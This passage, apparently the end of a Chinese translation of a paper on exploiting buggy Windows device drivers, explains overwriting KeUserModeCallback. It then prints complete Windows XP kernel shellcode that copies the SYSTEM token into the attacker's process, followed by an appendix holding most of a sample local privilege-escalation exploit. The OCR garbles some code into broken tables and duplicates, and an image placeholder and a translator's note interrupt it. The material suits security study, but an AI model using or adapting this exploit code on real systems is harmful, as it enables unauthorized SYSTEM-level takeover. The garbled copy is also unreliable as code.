#### 关键点 **4**:覆盖 **KeUserModeCallback\_Routine**

关键是如何执行我们的 shellcode。通常我们使用与上次信号交换值的方法实现,而且仅 需要改变第一次读取数据的前四个字节。

 ; make the old KeUserModeCallback\_Routine point to our shellcode ; and exchange the source packet with destination packet mov [edi+8],edi ; overwrite the old routine add  $[edi+8]$ ,  $512 + 8$  ; make it point to our shellc. mov eax,[edi.D\_PACKET.dp\_src] mov edx,[edi.D\_PACKET.dp\_dest] mov [edi.D\_PACKET.dp\_src],edx ; fill the packet structure mov [edi.D\_PACKET.dp\_dest],eax mov ecx,MY\_ADDRESS\_SIZE call talk2device ; do the magic thing!

#### 关键点 **5**:开发特定的内核模式 **shellcode**

因为我们攻击的是逻辑上的驱动,我们没有办法使用常用的 shellcode。我们可以使用少 量的其他变量,比如我的 windows syscall shellcode (公布在 SecurityFocus, 请参见参考文 献)。但是有很多非常有用的例子,现在我就讨论下在 Xcon 上 Eyas 介绍到的 shellcodde。 这个想法非常简单。首先,我们需要找到 System 的 token, 然后我们将它分配给我们的进程

——这会将给我们的进程 System 权限。

步骤:

- 找到 *ETHREAD*(位于 *fs:[0x124]*)
- 从 *ETHREAD* 开始遍历 *EPROCESS*
- 我们使用 *EPROCESS.ActiveProcessLinks* 检测所有运行中的进程
- 我们将运行中的进程的 *pid* 与 *System* 的 *pid* 比较(*Windows XP* 始终为 *4*)

- 获得后,我们搜索我们进程的 *pid*,并且讲 *System* 的 *token* 分配给我们的进程 这里是完整的 shellcode:

; ------------------------------------------------------------

; Device Driver shellcode

; ------------------------------------------------------------

XP\_PID\_OFFSET equ 084h : hardcoded numbers for Windows XP```
XP_FLINK_OFFSET equ 088h 
   XP_TOKEN_OFFSET equ 0C8h
   XP_SYS_PID equ 04h 
   my_shellcode proc 
        pushad 
        db 0b8h ; mov eax,old_routine 
    old_routine dd 0 ; hardcoded 
        db 0b9h ; mov ecx,routine_addr 
    routine addr dd 0 ; this too
       mov [ecx], eax : restore old routine
                  ; avoid multiple calls... 
         ; -----------------------------------------
        ; start escalation procedure 
         ; -----------------------------------------
        mov eax,dword ptr fs:[124h] 
        mov eax,[eax+44h] 
        push eax ; EAX = EPROCESS 
   s1: mov eax, [eax+XP_FLINK_OFFSET]; EAX =EPROCESS.ActiveProcessLinks.Flink 
        sub eax,XP_FLINK_OFFSET ; EAX = EPROCESS of next process 
       cmp [eax+XP PID OFFSET],XP SYS PID ; UniqueProcessId == SYSTEM PID ?
        jne s1 ; nope, continue search 
                  ; EAX = found EPROCESS 
        mov edi,[eax+XP_TOKEN_OFFSET] ; ptr to EPROCESS.token 
       and edi,0fffffff8h ; aligned by 8
        pop eax ; EAX = EPROCESS 
        db 68h ; hardcoded push 
    my_pid dd 0 
       pop ebx ; EBX = pid to \, escalates2: mov eax, [eax+XP FLINK OFFSET] ; EAX =
```| EPROCESS.ActiveProcessLinks.Flink                              |
|----------------------------------------------------------------|
| $eax, XP$ FLINK OFFSET ; EAX = EPROCESS of next process<br>sub |
| $[eax+XP_PID_OFFSET]$ ,ebx<br>; is it our PID $???$<br>cmp     |
| jne<br>s2<br>; nope, try next one                              |
|                                                                |
| [eax+XP_TOKEN_OFFSET], edi ; party's over :)<br>mov            |
|                                                                |
| popad                                                          |
|                                                                |
| 68h<br>; push old_routine<br>db                                |
| old_routine2 dd<br>$\overline{0}$<br>$;$ ret                   |
| ret                                                            |
|                                                                |
|                                                                |
| my_shellcode_size equ \$ - offset my_shellcode                 |
| my_shellcode<br>endp;                                          |

# 结束语

我希望你能够喜欢这个文档,如果你有什么疑问不能解决,请联系我。所有文章中设计 的程序可以在我的网站 http://pb.specialised.info 上下载。对我的英语水平致歉, 感谢你的阅 读。

> "When shall we three meet again In thunder, lightning, or in rain? When the hurlyburly's done, When the battle's lost and won."

- "Macbeth", William Shakespeare.

# 参考文献:

- 1) Win32 Device Drivers Communication Vulnerabilities
- 2) "Remote Windows Kernel Exploitation Step into the Ring 0", by Barnaby Jack eEYE digital security – http://www.eeye.com
- 3) Eyas shellcode publication ?
- 4) "The Windows 2000/NT Native Api Reference", by Gary Nebett
- 5) "Windows Syscall Shellcode", by myself -http://www.securityfocus.net/infocus/1844
- 6) http://pb.specialised.info

# 附录:**exploit**

; ------------------------------------------------------------

; Sample local device driver exploit

; by Piotr Bania <bania.piotr@gmail.com>

本文章已经联系作者授权翻译,并在保存原意基础上进行了演绎。; http://pb.specialised.info

; All rights reserved

; ------------------------------------------------------------

include my\_macro.inc

DEVICE\_NAME equ "\\.\BUGGY" MY\_ADDRESS equ 000110000h MY\_ADDRESS\_SIZE equ 512h ; some more

D\_PACKET struct

dp\_dest dd 0 dp\_src dd 0

D\_PACKET ends

call find\_KeUserModeCallback\_Routine

call get ntos base

 mov eax,dword ptr [real\_ntos\_base] add dword ptr [KeUserModeCallback\_Routine],eax

call open device mov ebx,eax

push PAGE\_EXECUTE\_READWRITE

push MEM\_COMMIT

push MY\_ADDRESS\_SIZE

push MY\_ADDRESS

@callx VirtualAlloc

@check 0,"Error: cannot allocate memory!"

mov edi,eax

; first signal copies original bytes to the buffer

 mov eax,dword ptr [KeUserModeCallback\_Routine] mov dword ptr [routine\_addr],eax

mov [edi.D\_PACKET.dp\_src],eax

mov [edi.D\_PACKET.dp\_dest],edi

add [edi.D\_PACKET.dp\_dest],8

mov ecx,512

call talk2device

 ; original bytes are stored at edi+8 (in size of 512) ; now lets fill the shellcode```
 mov eax,[edi+8] 
     mov dword ptr [old_routine],eax 
     mov dword ptr [old_routine2],eax 
     @callx GetCurrentProcessId 
     mov dword ptr [my_pid],eax 
     push edi 
     mov ecx,my_shellcode_size 
    add edi, 512 + 8 lea esi,my_shellcode 
     rep movsb 
     pop edi 
    ; make the old KeUserModeCallback_Routine point to our shellcode 
     ; and exchange the source packet with destination packet 
     mov [edi+8],edi 
    add [edi+8], 512 + 8
     mov eax,[edi.D_PACKET.dp_src] 
     mov edx,[edi.D_PACKET.dp_dest] 
     mov [edi.D_PACKET.dp_src],edx 
     mov [edi.D_PACKET.dp_dest],eax 
     mov ecx,MY_ADDRESS_SIZE 
     call talk2device 
     push MEM_DECOMMIT 
     push MY_ADDRESS_SIZE 
     push edi 
     @callx VirtualFree 
     @debug "I'm escalated !!!",MB_ICONINFORMATION 
exit: 
     push 0 
     @callx ExitProcess Г
```| Device Driver shellcode                                           |                                                                  |
|-------------------------------------------------------------------|------------------------------------------------------------------|
|                                                                   |                                                                  |
|                                                                   |                                                                  |
| XP_PID_OFFSET equ 084h                                            |                                                                  |
| XP_FLINK_OFFSET equ 088h                                          |                                                                  |
| XP_TOKEN_OFFSET equ 0C8h                                          |                                                                  |
| equ 04h<br>XP_SYS_PID                                             |                                                                  |
| my_shellcode<br>proc                                              |                                                                  |
| pushad                                                            |                                                                  |
| db 0b8h ; mov eax, old_routine                                    |                                                                  |
| old_routine dd 0                                                  | ; hardcoded                                                      |
| db 0b9h<br>$;$ mov                                                | ecx,routine_addr                                                 |
| routine_addr dd 0                                                 | ; this too                                                       |
| [ecx], eax ; restore old routine<br>mov<br>; avoid multiple calls |                                                                  |
|                                                                   |                                                                  |
|                                                                   |                                                                  |
| ; start escalation procedure                                      |                                                                  |
|                                                                   |                                                                  |
| eax, dword ptr fs: [124h]<br>mov                                  |                                                                  |
| $eax,[eax+44h]$<br>mov                                            |                                                                  |
| push<br>eax                                                       | $EAX = EPROCESS$                                                 |
| s1:<br>mov                                                        | $eax,[eax+XP_FLINK_OFFSET]$ ; $EAX =$                            |
| EPROCESS.ActiveProcessLinks.Flink                                 |                                                                  |
| sub                                                               | $eax, XP\_FLINK\_OFFSET$ ; $EAX = EPROCESS$ of next process      |
| cmp                                                               | [eax+XP_PID_OFFSET],XP_SYS_PID ; UniqueProcessId == SYSTEM PID ? |
| s1<br>jne                                                         | ; nope, continue search                                          |
| $EAX = found EPROCESS$                                            |                                                                  |
| mov                                                               | edi, [eax+XP_TOKEN_OFFSET]; ptr to EPROCESS.token                |
| edi, Offffffff8h<br>and                                           | ; aligned by 8                                                   |```
 pop eax ; EAX = EPROCESS 
     db 68h ; hardcoded push 
my_pid dd 0 
    pop ebx ; EBX = pid to escalate
s2:
     mov eax,[eax+XP_FLINK_OFFSET] ; EAX = EPROCESS.ActiveProcessLinks.Flink 
     sub eax,XP_FLINK_OFFSET ; EAX = EPROCESS of next process 
    cmp [eax+XP PID OFFSET],ebx ; is it our PID ???
     jne s2 ; nope, try next one 
     mov [eax+XP_TOKEN_OFFSET],edi ; party's over :) 
     popad 
    db 68h ; push old_routine
old routine2 dd 0 ; ret
     ret 
tok handle dd 0
my_shellcode_size equ $ - offset my_shellcode 
my_shellcode endp 
; ------------------------------------------------------------
; finds the KeUserModeCallback_Routine from ntoskrnl.exe 
; ------------------------------------------------------------
find_KeUserModeCallback_Routine proc 
     pushad 
    push 1 ;DONT_RESOLVE_DLL_REFERENCES
     push 0 
     @pushsz "C:\windows\system32\ntoskrnl.exe" 
     @callx LoadLibraryExA 
    @check 0,"Error: cannot load library" 
     mov ebx,eax
```
